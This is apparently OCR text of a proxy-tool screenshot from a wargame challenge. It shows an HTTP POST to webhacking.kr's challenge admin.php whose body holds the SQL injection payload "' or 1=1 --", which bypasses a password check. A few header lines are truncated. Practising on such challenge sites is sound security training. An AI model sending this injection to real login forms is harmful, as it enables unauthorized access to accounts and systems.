 Pretty Raw Hex \n
1 POST /challenge/web-02/admin.php HTTP/1.1
2 Host: webhacking.kr
3 Cookie: time=1626775522; io=0ImH5PSisNe_xEl2AAFW; PHPSESSID=1
4 Content-Length: 17
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
10 Origin: https://webhacking.kr
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://webhacking.kr/challenge/web-02/admin.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 pw=%27or+1%3D1+--